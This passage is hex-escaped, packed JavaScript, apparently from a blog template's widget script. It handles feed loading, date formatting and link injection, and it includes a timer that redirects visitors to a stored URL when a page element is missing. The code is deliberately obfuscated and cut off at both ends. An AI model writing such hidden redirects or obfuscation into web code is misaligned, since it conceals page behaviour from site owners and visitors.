x24\x28\x50\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x6d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x34\x67\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x61\x5b\x33\x77\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x2c\x4e\x28\x31\x79\x2c\x4f\x29\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x4b\x28\x4f\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x7d\x52\x7b\x54\x20\x4f\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x2c\x31\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x79\x3d\x24\x28\x50\x29\x2c\x33\x45\x3d\x31\x79\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x2c\x34\x65\x3d\x33\x45\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x34\x65\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x34\x61\x3d\x50\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x33\x45\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x2b\x34\x61\x2b\x61\x5b\x34\x52\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x33\x5a\x3d\x61\x5b\x34\x51\x5d\x3b\x78\x20\x34\x62\x3d\x61\x5b\x34\x50\x5d\x3b\x24\x28\x61\x5b\x34\x4e\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x3b\x78\x20\x31\x4b\x3d\x24\x28\x61\x5b\x34\x4f\x5d\x29\x3b\x4b\x28\x31\x4b\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x31\x4b\x5b\x61\x5b\x35\x67\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x2b\x33\x5a\x2b\x61\x5b\x35\x42\x5d\x2b\x34\x62\x2b\x61\x5b\x35\x41\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x78\x20\x31\x43\x3d\x24\x28\x50\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x7b\x31\x53\x3a\x61\x5b\x33\x76\x5d\x2b\x31\x43\x2b\x61\x5b\x33\x44\x5d\x2b\x35\x7a\x2c\x31\x52\x3a\x61\x5b\x31\x51\x5d\x2c\x32\x66\x3a\x61\x5b\x32\x61\x5d\x2c\x31\x54\x3a\x4e\x28\x31\x64\x29\x7b\x78\x20\x32\x64\x3d\x61\x5b\x31\x30\x5d\x3b\x78\x20\x32\x59\x3d\x61\x5b\x35\x78\x5d\x3b\x31\x75\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x75\x28\x78\x20\x55\x3d\x30\x3b\x55\x3c\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x61\x5b\x37\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x4b\x28\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x6a\x5d\x29\x7b\x32\x64\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x67\x5d\x5d\x5b\x55\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x78\x20\x34\x76\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x34\x71\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x69\x5d\x5d\x3b\x78\x20\x31\x4f\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x33\x70\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x71\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x56\x3d\x31\x4f\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x70\x3d\x32\x46\x5b\x32\x47\x28\x33\x71\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x44\x5d\x2b\x32\x56\x2b\x61\x5b\x32\x42\x5d\x2b\x33\x70\x3b\x78\x20\x31\x45\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x78\x20\x33\x6c\x3d\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x31\x45\x29\x3b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x34\x72\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x33\x6e\x3d\x31\x64\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x49\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x33\x6e\x2b\x61\x5b\x35\x79\x5d\x7d\x52\x7b\x4b\x28\x31\x45\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x76\x3d\x33\x6c\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x46\x5d\x29\x3b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x76\x2b\x61\x5b\x34\x6e\x5d\x7d\x52\x7b\x78\x20\x33\x67\x3d\x61\x5b\x33\x41\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x4b\x5d\x2b\x31\x4a\x2b\x61\x5b\x34\x6e\x5d\x7d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x71\x2b\x61\x5b\x35\x44\x5d\x2b\x33\x67\x2b\x61\x5b\x35\x49\x5d\x2b\x32\x64\x2b\x61\x5b\x32\x69\x5d\x2b\x34\x76\x2b\x61\x5b\x35\x48\x5d\x2b\x32\x64\x2b\x61\x5b\x33\x43\x5d\x7d\x3b\x32\x59\x2b\x3d\x61\x5b\x35\x47\x5d\x3b\x24\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x32\x59\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x50\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x31\x78\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x4e\x28\x45\x2c\x31\x76\x29\x7b\x54\x20\x31\x76\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x4b\x28\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4c\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x61\x5b\x35\x77\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x7d\x3b\x4b\x28\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4c\x5b\x61\x5b\x31\x58\x5d\x5d\x3d\x61\x5b\x35\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x7d\x3b\x24\x28\x31\x4c\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x35\x6b\x28\x4e\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x35\x69\x5d\x29\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3d\x61\x5b\x33\x53\x5d\x7d\x7d\x2c\x35\x6a\x29\x7d\x29\x3b\x33\x64\x5b\x61\x5b\x35\x6f\x5d\x5d\x3d\x4e\x28\x29\x7b\x78\x20\x43\x3d\x31\x4c\x5b\x61\x5b\x35\x70\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x33\x53\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x35\x74\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x61\x5b\x35\x71\x5d\x29\x3b\x43\x5b\x61\x5b\x35\x72\x5d\x5d\x3d\x61\x5b\x34\x58\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x37\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x53\x7c\x7c\x37\x49\x7c\x37\x74\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x5a\x7c\x37\x4a\x7c\x38\x61\x7c\x38\x74\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x75\x7c\x36\x37\x7c\x36\x38\x7c\x36\x61\x7c\x38\x42\x7c\x38\x44\x7c\x35\x59\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x7c\x35\x58\x7c\x38\x49\x7c\x38\x43\x7c\x36\x32\x7c\x38\x73\x7c\x38\x6b\x7c\x38\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x36\x39\x7c\x38\x69\x7c\x38\x63\x7c\x38\x6a\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x30\x7c\x38\x6f\x7c\x38\x70\x7c\x37\x72\x7c\x38\x36\x7c\x38\x62\x7c\x37\x73\x7c\x36\x49\x7c\x37\x71\x7c\x36\x72\x7c\x38\x38\x7c\x36\x73\x7c\x37\x32\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x36\x77\x7c\x36\x71\x7c\x39\x34\x7c\x39\x32\x7c\x36\x78\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x38\x37\x7c\x36\x45\x7c\x36\x46\x7c\x36\x34\x7c\x36\x79\x7c\x36\x6f\x7c\x36\x68\x7c\x36\x62\x7c\x36\x63\x7c\x37\x30\x7c\x37\x34\x7c\x36\x64\x7c\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x35\x7c\x36\x65\x7c\x36\x67\x7c\x36\x6e\x7c\x38\x33\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x37\x31\x7c\x36\x6d\x7c\x36\x47\x7c\x36\x70\x7c\x36\x48\x7c\x37\x61\x7c\x37\x63\x7c\x38\x39\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x62\x7c\x37\x38\x7c\x37\x69\x7c\x37\x6b\x7c\x37\x6c\x7c\x38\x32\x7c\x37\x6d\x7c\x38\x31\x7c\x37\x39\x7c\x37\x6e\x7c\x35\x5a\x7c\x39\x30\x7c\x38\x34\x7c\x37\x6f\x7c\x37\x70\x7c\x39\x35\x7c\x39\x31\x7c\x39\x33\x7c\x37\x6a\x7c\x36\x5a\x7c\x36\x52\x7c\x36\x59\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x4a\x7c\x36\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x38\x4a\x7c\x38\x71\x7c\x37\x35\x7c\x37\x36\x7c\x37\x37\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x70\x7c\x61\x77\x7c\x61\x79\x7c\x38\x35\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x78\x7c\x61\x6e\x7c\x61\x38\x7c\x61\x6d\x7c\x61\x6c\x7c\x61\x6b\x7c\x61\x67\x7c\x61\x66\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x39\x7c\x61\x45\x7c\x61\x46\x7c\x36\x36\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x39\x39\x7c\x61\x58\x7c\x62\x33\x7c\x62\x32\x7c\x62\x31\x7c\x39\x36\x7c\x39\x37\x7c\x61\x57\x7c\x61\x48\x7c\x61\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x55\x7c\x61\x54\x7c\x61\x53\x7c\x39\x38\x7c\x61\x52\x7c\x61\x51\x7c\x61\x4f\x7c\x61\x4e\x7c\x61\x4d\x7c\x61\x4c\x7c\x61\x4b\x7c\x61\x49\x7c\x61\x6f\x7c\x39\x77\x7c\x61\x35\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x65\x7c\x39\x6c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x72\x7c\x36\x33\x7c\x39\x6d\x7c\x39\x63\x7c\x36\x30\x7c\x39\x62\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x53\x7c\x38\x4d\x7c\x38\x54\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x75\x7c\x39\x64\x7c\x39\x76\x7c\x39\x51\x7c\x39\x52\x7c\x38\x4c\x7c\x39\x55\x7c\x39\x56\x7c\x39\x50\x7c\x39\x57\x7c\x39\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x39\x46\x7c\x39\x4d\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x78\x7c\x39\x45\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x61\x47\x7c\x61\x37\x7c\x39\x58\x7c\x39\x54\x7c\x39\x53\x7c\x39\x4f\x7c\x38\x59\x7c\x38\x52\x7c\x38\x4e\x7c\x38\x55\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6b\x7c\x39\x6a\x7c\x61\x36\x7c\x61\x4a\x7c\x61\x50\x7c\x39\x4e\x7c\x61\x64\x7c\x61\x65\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x7a\x7c\x61\x71\x7c\x37\x52\x5c\x27\x2e\x36\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x38\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x36\x7c\x78\x34\x46\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x78\x32\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x39\x30\x